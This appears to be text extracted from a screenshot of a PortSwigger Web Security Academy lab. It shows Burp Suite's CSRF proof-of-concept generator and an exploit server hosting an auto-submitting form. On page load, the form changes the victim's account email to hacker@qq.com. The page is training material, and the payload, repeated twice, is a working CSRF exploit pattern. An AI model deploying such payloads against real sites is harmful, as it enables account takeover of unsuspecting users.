 Craft a response
URL: https://exploit-0ac300b3031983e38577166901ec0054.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a0a00c40338837885a517ef0024006d.web-security-academy.net/my-acco
<input type="hidden" name="email" value="hacker&#64;qq&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log
CSRF PoC generator
Request to: https://0a0a00c40338837885a517ef0024006d.web-security-academy.net
Options
?
Pretty Raw Hex
\n
17 Sec-Fetch-Dest: document
18 Referer:
https://0a0a00c40338837885a517ef0024006d.web-security-ac
ademy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 email=hacker@qq.com
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 23
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a0a00c40338837885a517ef0024006d.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="hacker&#64;qq&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search 0 highlights
Regenerate
Test in browser
Copy HTML
Close